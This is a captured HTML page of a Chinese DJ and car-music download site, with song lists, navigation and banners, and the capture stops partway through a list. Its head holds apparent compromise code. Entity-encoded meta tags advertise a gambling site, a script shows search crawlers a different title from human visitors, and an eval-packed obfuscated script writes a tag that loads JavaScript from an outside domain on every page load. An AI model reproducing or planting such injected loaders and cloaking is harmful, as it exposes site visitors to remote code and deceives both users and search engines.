

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pc.pingguodj.com/dance/id-38-1.html
body_size: 13892
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='苹果DJ站_DJ视频,DJ音乐,DJ歌曲,DJ舞曲,车载DJ串烧批量下载'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="format-detection" content="telephone=no">
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
      <meta name="applicable-device" content="pc">
      <meta name="keywords" content="dj,苹果DJ站,dj,dj视频,dj音乐,dj歌曲,dj舞曲,dj串烧,车载dj,中文dj"/>
      <meta name="description" content="苹果DJ站网站推荐车载DJ,DJ视频,DJ音乐,DJ歌曲,DJ舞曲,DJ串烧,英文DJ电音,中文DJ批量下载,其中包含歌词下载,曲谱,乐谱,铃声,明星简介,文章资讯,旅游攻略等应有尽有,欢迎光临！"/>
      <meta name= "applicable-device" content= "pc">
      <link href="/packs/layui/css/layui.css" rel="stylesheet">
      <link href="/packs/pc/css/icon.css" rel="stylesheet">
      <link href="/packs/pc/css/style.css?v=1.22382" rel="stylesheet"/>
      <script>let cscms_site_url = 'ww.pingguodj.com';</script>
      <script src="/packs/layui/layui.js"></script>
      <script src="/packs/jquery/jquery.min.js"></script>
      <script src="/packs/jquery/jquery.cookie.js"></script>
   </head>
   <body>
      <div class="headbox">
         <div class="box">
            <!-- 顶部 -->
            <div class="headtop">
               <!-- logo -->
               <div class="logo">
                  <a href="https://ww.pingguodj.com"><img src="/packs/pc/logo/index.png"></a>               </div>
               <!-- logo2 -->
               <div class="logo">
                  <img src="/packs/pc/logo/cz.png"></a>               </div>
               <div class="right-box">
               <!-- 搜索框 -->
                  <div class="searchtop">
                     <div class="select">
                        <text>车载音乐</text><i class="icon iconfont icon-xiala"></i><i class="xian"></i>
                        <div class="framebox">
                           <ul class="frame">
                              <li data-url="https://ww.pingguodj.com/dance/search.html">车载音乐</li>
                              <li data-url="https://ww.pingguodj.com/video/search.html">车载视频</li>
                              <li data-url="https://ww.pingguodj.com/lyric/search.html">LRC歌词</li>
                              <li data-url="https://ww.pingguodj.com/jianpu/search.html">高清简谱</li>
                              <li data-url="https://ww.pingguodj.com/ring/search.html">手机铃声</li>
                              <li data-url="https://ww.pingguodj.com/star/search.html">名人简介</li>
                              <li data-url="https://ww.pingguodj.com/article/search.html">汽车知识</li>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <input type="text" class="searchkey" placeholder="宁可输少 不可输错 禁止符号">
                     <div class="searchbtn" data-url="https://ww.pingguodj.com/dance/search.html"><i class="icon iconfont icon-sousuo"></i></div>
                  </div>
                  <!-- 用户组件 -->
                  <div class="widget">
                     <div class="type addbox">
                        <div class="btnbox"><i class="icon iconfont icon-fabu"></i><a href="#">发布作品</a></div>
                        <div class="addlistbox">
                           <ul class="addlist">
                              <a href="/user/lyric/edit.html" class="btn">发布歌词</a>
                              <a href="/user/jianpu/edit.html" class="btn">发布简谱</a>
                              <a href="/user/article/edit.html" class="btn">发布文章</a>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <div class="type user-vip-btn" style="display:none;"><i class="icon iconfont icon-vip-fill"></i><a href="/user.html">开通vip</a></div>
                     <!-- 未登录状态 -->
                     <div class="type usernolog">
                        <i class="icon iconfont icon-yonghu"></i>
                        <a href="/user/login.html">登录  /</a>
                        <a href="/user/reg.html">  注册</a>
                     </div>
                     <!-- 登录后 -->
                     <div class="type headuser" style="display: none;">
                        <div class="userimg"><a href="/user.html"><img src="/packs/pc/img/user_pic.png"></a></div>
                        <div class="userbox">
                           <div class="userinfo">
                              <div class="info">
                                 <div class="pic"><img src="/packs/pc/img/user_pic.png"></div>
                                 <div class="details">
                                    <div class="name">昵称</div>
                                    <div class="vip zh">账号：dj</div>
                                    <div class="vip vipdj">等级：<span>普通会员</span></div>
                                    <div class="vip vtime">到期：<span>未开通</span></div>
                                 </div>
                              </div>
                              <ul class="tage">
                                 <li>
                                    <a href="/user.html" class="unm down-num">0</a>
                                    <div class="name">剩余</div>
                                 </li>
                                 <li>
                                    <a href="/user/fav.html" class="unm fav-num">0</a>
                                    <div class="name">收藏</div>
                                 </li>
                                 <li>
                                    <a href="/user/msg.html" class="unm msg-num">0</a>
                                    <div class="name">信息</div>
                                 </li>
                              </ul>
                              <div class="btnbox">
                                 <a href="/user.html" class="btn">个人中心</a>
                                 <a href="/home.html" class="btn">个人主页</a>
                              </div>
                              <a class="logout" href="javascript:;">退出登录</a>
                              <div class="jiantou"></div>
                           </div>
                           <div class="jiantu3"></div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!-- 导航栏 -->
            <div class="navbox">
                           <div class="btn on"><a href="https://ww.pingguodj.com">主站首页</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/dance.html">车载音乐</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/video.html">车载视频</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/lyric.html">LRC歌词</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/jianpu.html">高清简谱</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/ring.html">手机铃声</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/star.html">名人简介</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/article.html">汽车知识</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/topic/dance.html">音乐专辑</a></div>
               <div class="btn activity"><a href="/map.html">全站分类</a></div>
                        </div>
         </div>
      </div>
      <script src="/packs/pc/js/client.js"></script>
      <script>Client.init('//'+cscms_site_url+'/packs/pc/client.html');</script>
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>        
      
      <!-- 内容 -->
      <div class="box host">
         <!-- 轮播图 -->
         <div id="carousel1">
            <div class="car_bigp">
            <a href="/video/lists/12.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/></a><a href="/video/lists/90.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-泼水好看DJ视频大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/></a><a href="/dance/lists/2.html" data-name="点击大图进入 ⇈⇈  车载DJ-世界顶级鬼神电音EDM舞曲超劲爆"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/></a><a href="/dance/lists/85.html" data-name="点击大图进入 ⇈⇈  车载音乐-车主发烧友必备超高品质车载音乐大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/></a>            </div>
            <div class="car_click">
               <div class="car_c_title">
                  <p>点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全</p>
               </div>
               <div class="car_c_smallpic">
                  <span class="car_c_inpt1"></span>
                  <img style="border: 2px solid darkorange;" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/><img src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/>                  <span class="car_c_inpt2"></span>
               </div>
            </div>
         </div>
         <!-- 音乐 -->
         <div class="musicbox">
            <!-- 音乐模块 -->
            <div class="music">
               <div class="layui-tab title">
                  <ul class="layui-tab-title option">
                     <li class="layui-this">推荐歌曲</li>
                     <li>最新歌曲</li>
                     <li>热门歌曲</li>
                     <li>热门收藏</li>
                     <li>下载排行</li>
                  </ul>
                  <div class="layui-tab-content">
                     <div class="layui-tab-item layui-show">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="154405" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154405.html">凤凰传奇 - 溜溜的情歌 - DJ版</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154405.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154405" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">4.8万播放</span><span class="time">2024-06-02</span></div></li><li><div class="xuan"><span data-id="154082" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154082.html">Dj钢仔-全英文FunkyHouse音乐大自然合成第一杆迷幻系列串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154082.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154082" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.8万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154083" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154083.html">Dj钢仔-全英文FunkyHouse音乐风云再起上头幻觉太空飞行DJ舞曲</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154083.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154083" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.5万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154084" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154084.html">Dj钢仔-全英文LakHouse音乐潮牌气氛包房弹跳串烧串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154084.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154084" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154075" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154075.html">Mp3 侯泽润 - 谁不是负重前行（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154075.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154075" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">2.0万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="153891" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153891.html">Mp3 红蔷薇 - 人生这一场 (DJ版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153891.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153891" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154031" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154031.html">Mp3 大美-我把人生调成了静音 (DJ版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154031.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154031" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.1万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154068" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154068.html">Mp3 乔艳艳 - 关关难过关关过（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154068.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154068" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154077" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154077.html">Dj淡然-全英文LakHouse-最新潮流曲风专辑串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154077.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154077" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="156701" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156701.html">黄静美-活着需要多勇敢</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156701.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156701" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">644播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156700" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156700.html">黄静美-不再痴情</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156700.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156700" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">168播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156699" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156699.html">骄傲(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156699.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156699" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">186播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156698" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156698.html">飞翔的雄鹰(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156698.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156698" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">104播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156697" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156697.html">预售爱(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156697.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156697" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156696" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156696.html">顾子铭&安浩辰&小瑞-光明(咚鼓版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156696.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156696" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">66播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156695" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156695.html">韩子曦-越南鼓dj</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156695.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156695" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">73播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156694" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156694.html">雾（DJ花哨版）</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156694.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156694" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156693" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156693.html">陪在你身边(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156693.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156693" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">51播放</span><span class="time">2024-08-06</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="146843" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146843.html">Mp3 侯泽润 - 大风吹倒梧桐树（DJ京仔版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146843.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146843" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">49.2万播放</span><span class="time">2023-12-07</span></div></li><li><div class="xuan"><span data-id="146855" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146855.html">Mp3 刘晓超 -  就算悲伤结局（DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146855.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146855" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">47.1万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="148164" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148164.html">Mp3 赵洋 - 负我不负她（DJ默涵版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148164.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148164" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">46.1万播放</span><span class="time">2024-01-07</span></div></li><li><div class="xuan"><span data-id="152889" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/152889.html">Mp3 苍狼 - 九十九种回忆的痛（DJ豪大大版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/152889.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="152889" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">45.1万播放</span><span class="time">2024-04-07</span></div></li><li><div class="xuan"><span data-id="145873" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145873.html">Mp3 侯泽润-一句先苦后甜(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145873.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145873" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">44.1万播放</span><span class="time">2024-02-10</span></div></li><li><div class="xuan"><span data-id="145583" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145583.html">Mp3 刘晓超 - 想问情深有几许 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145583.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145583" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">43.1万播放</span><span class="time">2023-09-15</span></div></li><li><div class="xuan"><span data-id="136445" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/136445.html">Mp3 刘振宇 - 一半疯了一半算了 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/136445.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="136445" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">42.1万播放</span><span class="time">2023-03-03</span></div></li><li><div class="xuan"><span data-id="148930" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148930.html">Mp3 蔷薇团长 - 伤疤还没好就忘了疼 (DJ默涵)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148930.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148930" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">41.0万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="153332" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153332.html">Mp3 艺凌-你冷落我我就放弃你(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153332.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153332" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">40.1万播放</span><span class="time">2024-04-25</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
